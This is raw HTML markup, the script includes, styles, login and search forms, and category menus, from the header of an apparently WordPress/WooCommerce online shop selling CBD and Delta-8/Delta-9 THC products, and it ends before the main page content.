<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.0.3" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-enhanced-select-js-extra">
/* <![CDATA[ */
var wc_enhanced_select_params = {"ajax_url":"https://miamirave.com/wp-admin/admin-ajax.php","search_customers_nonce":"e50017f745"};
//# sourceURL=wc-enhanced-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/admin/wc-enhanced-select.min.js?ver=9.0.3" id="wc-enhanced-select-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/assets/js/footable.js?ver=29.9.4" id="wp_reward_footable-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/assets/js/footable.sort.js?ver=29.9.4" id="wp_reward_footable_sort-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/assets/js/footable.paginate.js?ver=29.9.4" id="wp_reward_footable_paging-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/assets/js/footable.filter.js?ver=29.9.4" id="wp_reward_footable_filter-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/assets/js/jscolor/jscolor.js?ver=29.9.4" id="wp_jscolor_rewards-js"></script>
<script type="text/javascript" id="frontendscripts-js-extra">
/* <![CDATA[ */
var frontendscripts_params = {"ajaxurl":"https://miamirave.com/wp-admin/admin-ajax.php","generate_referral":"326274c687","unset_referral":"6d1a231f0f","unset_product":"3ed46783d0","booking_msg":"e812989781","variation_msg":"646a055e48","send_referral_email":"4b7f315a46","enable_option_nonce":"f2c0052318","loggedinuser":"no","buttonlanguage":"1","wplanguage":"","fbappid":"853297786279013","url":"https://miamirave.com/email-age-verification-vape/","showreferralmsg":"1","showearnmsg":"1","showearnmsg_guest":"1","showpurchasemsg":"1","showbuyingmsg":"1","productpurchasecheckbox":"no","buyingpointscheckbox":"","buyingmsg":"1","variable_product_earnmessage":"no","enqueue_footable":"1","check_purchase_notice_for_variation":"no","check_referral_notice_for_variation":"yes","check_buying_notice_for_variation":"no","is_product_page":"","is_date_filter_enabled":"2","custom_date_error_message":"From Date and To Date is mandatory","default_selection_error_message":"Please select any option","is_user_logged_in":"","user_id":"0","unsub_link_error":"Unsubscribe link is invalid","unsub_link_success":"Successfully Unsubscribed","loggedinuser_err":"Please login to your account & try again to unsubscribe","site_url":"https://miamirave.com","myaccount_url":"https://miamirave.com/my-account/","unsubscribe_user":"28e9c08526","fp_subscribe_mail":"8053554a27"};
//# sourceURL=frontendscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/includes/frontend/js/frontendscripts.js?ver=29.9.4" id="frontendscripts-js"></script>
<script type="text/javascript" id="srp_enhanced-js-extra">
/* <![CDATA[ */
var srp_enhanced_params = {"srp_wc_version":"9.0.3","ajax_url":"https://miamirave.com/wp-admin/admin-ajax.php","fp_pages_and_posts_search_nonce":"8fc54446cb","search_nonce":"e24bec462b","search_customers":"e50017f745","search_products":"4ab77afc82","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=srp_enhanced-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/assets/js/srp-enhanced.js?ver=29.9.4" id="srp_enhanced-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://miamirave.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miamirave.com/wp-json/wp/v2/posts/6109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miamirave.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.0.3" />
<link rel='shortlink' href='https://miamirave.com/?p=6109' />

<link rel='stylesheet' id='7844-css' href='//miamirave.com/wp-content/uploads/custom-css-js/7844.css?v=8708' type="text/css" media='all' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.product-labels {
    
	display: block;
}

.widget_price_filter [class*="price_slider_amount"] .button {
    
    padding: 5px 14px;
    min-height: 36px;
    font-size: 12px;
    border-radius: 200px;
    color: white;
    box-shadow: var(--btn-default-box-shadow);
    background-color: #256D00;
    
}

.ti-footer{
	display: none;
}

.wd-nav-main>li>a{
	font-size: 13px !important;}

 .price > span.wcsatt-sub-discount{
	display: none !important;
} 
.wcsatt-sub-options{
	display: none !important;
}
.product-wrapper span.subscription-details{
	display: none !important;
}

.subscription-details{
	display: none;
}


.wcsatt-options-product-prompt .wcsatt-options-prompt-text {
    
    font-size: 24px;
	color: #256D00;
	font-weight: 700;
}

.wcsatt-options-product-prompt-radio label>span {
    
    font-size: 22px;
    color: #256D00;
    font-weight: 600;
}

.wcsatt-options-product-dropdown-label {
    
    color: #256D00;
    font-size: 20px;
    font-weight: 600;
}

ul.wcsatt-options-product, .wcsatt-options-product-dropdown {
    
    color: #256D00;
    font-size: 17px;
}

.woocommerce-variation-price .price {
    font-size: 165%;
}




@media(max-width: 600px){
	.wcsatt-options-product-prompt .wcsatt-options-prompt-text {
    
    font-size: 18px;
	color: #256D00;
	font-weight: 700;
}

.wcsatt-options-product-prompt-radio label>span {
    
    font-size: 15px;
    color: #256D00;
    font-weight: 600;
}

.wcsatt-options-product-dropdown-label {
    
    color: #256D00;
    font-size: 15px;
    font-weight: 600;
}

ul.wcsatt-options-product, .wcsatt-options-product-dropdown {
    
    color: #256D00;
    font-size: 15px;
}

.woocommerce-variation-price .price {
    font-size: 125%;
}
}
		</style>
		<style>
		
		</style><link rel='stylesheet' id='elementor-post-9244-css' href='https://miamirave.com/wp-content/uploads/elementor/css/post-9244.css?ver=1737869376' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://miamirave.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://miamirave.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://miamirave.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://miamirave.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://miamirave.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-6109 single-format-standard wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-15">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_136666 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><span style="color: #6b6b6b"><i class="fa fa-flask" aria-hidden="true"></i> NEW LAB‎‎ ‎ ‎ ‎<i class="fa fa-usd" aria-hidden="true"></i>‎ LOWER PRICES‎‎ ‎‎ ‎<i class="fa fa-shopping-basket" aria-hidden="true"></i>‎ SHOP THE CATALOG</span></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-n7jj7qh14aqyi2sbf3q1">
			<a href="https://miamirave.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://miamirave.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://miamirave.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1129622d15" /><input type="hidden" name="_wp_http_referer" value="/email-age-verification-vape/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://miamirave.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><p style="text-align: center;"><span style="color: #6b6b6b;"><i class="fa fa-flask" aria-hidden="true"></i> NEW LAB‎‎ ‎ ‎ ‎<i class="fa fa-usd" aria-hidden="true"></i>‎ LOWER PRICES‎‎ ‎‎ ‎<i class="fa fa-shopping-basket" aria-hidden="true"></i>‎ SHOP THE CATALOG</span></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://miamirave.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="528" height="110" src="https://miamirave.com/wp-content/uploads/2024/06/miami-rave-inline-1.png" class="attachment-full size-full" alt="" style="max-width:208px;" decoding="async" srcset="https://miamirave.com/wp-content/uploads/2024/06/miami-rave-inline-1.png 528w, https://miamirave.com/wp-content/uploads/2024/06/miami-rave-inline-1-450x94.png 450w, https://miamirave.com/wp-content/uploads/2024/06/miami-rave-inline-1-150x31.png 150w" sizes="(max-width: 528px) 100vw, 528px" />	</a>
	</div>
<div class="whb-space-element " style="width:20px;"></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-bwr57mtqpos94uo3clon">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered" action="https://miamirave.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="My Wishlist">
	<a href="https://miamirave.com/email-age-verification-vape/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://miamirave.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-bktd41vmbcuwv0b5og3u">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav-->
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-icon whb-t0v6th860evuht0unj5b wd-style-icon wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://miamirave.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://miamirave.com/wp-content/uploads/2024/06/miami-rave-inline-1.png" alt="Miami Rave" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon whb-0mqcynmtaxabkje8lkes">
			<a href="https://miamirave.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://miamirave.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://miamirave.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1129622d15" /><input type="hidden" name="_wp_http_referer" value="/email-age-verification-vape/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://miamirave.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://miamirave.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover wd-open-dropdown whb-8akbq85gm68l49fhsa1d" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-vertical-menu" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-6762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6762 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/products/cbd-edibles/" class="woodmart-nav-link"><span class="nav-link-text">CBD Edibles</span></a></li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/products/cbd-hemp-flower/" class="woodmart-nav-link"><span class="nav-link-text">CBD Hemp Flower</span></a></li>
<li id="menu-item-9396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9396 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/cbd-oil-tinctures/" class="woodmart-nav-link"><span class="nav-link-text">CBD Oil Tinctures</span></a></li>
<li id="menu-item-9397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9397 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/cbd-topicals/" class="woodmart-nav-link"><span class="nav-link-text">CBD Topicals</span></a></li>
<li id="menu-item-6756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6756 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/delta-8-thc-edibles/" class="woodmart-nav-link"><span class="nav-link-text">Delta 8 THC Edibles</span></a></li>
<li id="menu-item-6757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6757 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/delta-8-thc-flowers/" class="woodmart-nav-link"><span class="nav-link-text">DELTA 8 THC Flowers</span></a></li>
<li id="menu-item-9403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/delta-9-thc-products/delta-9-thc-edibles/" class="woodmart-nav-link"><span class="nav-link-text">DELTA 9 THC EDIBLES</span></a></li>
<li id="menu-item-9404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9404 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/delta-9-thc-products/delta-9-thc-topicals/" class="woodmart-nav-link"><span class="nav-link-text">DELTA 9 THC TOPICALS</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-4638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4638 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/" class="woodmart-nav-link"><span class="nav-link-text">HOME</span></a></li>
<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6848 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/cbd-products/" class="woodmart-nav-link"><span class="nav-link-text">CBD PRODUCTS</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/products/cbd-hemp-flower/" class="woodmart-nav-link">CBD HEMP FLOWER</a></li>
	<li id="menu-item-6852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6852 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/products/cbd-edibles/" class="woodmart-nav-link">CBD EDIBLES</a></li>
	<li id="menu-item-9955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9955 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/cbd-vape/" class="woodmart-nav-link">CBD VAPES</a></li>
	<li id="menu-item-6853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6853 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/cbd-oil-tinctures/" class="woodmart-nav-link">CBD OIL TINCTURES</a></li>
	<li id="menu-item-6854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6854 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/cbd-topicals/" class="woodmart-nav-link">CBD TOPICALS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6856 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/delta-8-thc/" class="woodmart-nav-link"><span class="nav-link-text">DELTA 8 THC PRODUCTS</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6857 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/delta-8-thc-flowers/" class="woodmart-nav-link">DELTA 8 THC FLOWERS</a></li>
	<li id="menu-item-6858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6858 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/delta-8-thc-edibles/" class="woodmart-nav-link">DELTA 8 THC EDIBLES</a></li>
	<li id="menu-item-9954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9954 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/delta-8-thc-vape/" class="woodmart-nav-link">DELTA 8 THC VAPES</a></li>
	<li id="menu-item-9389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9389 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/wholesale-cbd-delta-8-thc-tinctures/" class="woodmart-nav-link">Delta 8 THC TINCTURES</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9391 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/delta-9-thc-products/" class="woodmart-nav-link"><span class="nav-link-text">DELTA 9 THC PRODUCTS</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9393 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/delta-9-thc-products/delta-9-thc-edibles/" class="woodmart-nav-link">DELTA 9 THC EDIBLES</a></li>
	<li id="menu-item-9394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9394 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/delta-9-thc-products/delta-9-thc-topicals/" class="woodmart-nav-link">DELTA 9 THC TOPICALS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9388 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/products/terpenes/" class="woodmart-nav-link"><span class="nav-link-text">Terpenes</span></a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9155 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/shop-all-cbd-thc-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9390 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/locations/" class="woodmart-nav-link"><span class="nav-link-text">Locations</span></a></li>
<li id="menu-item-4686" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">BLOG</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<div class="breadcrumbs"><a href="https://miamirave.com/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://miamirave.com/category/uncategorized/">Uncategorized</a></span> &raquo; </div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

				
			
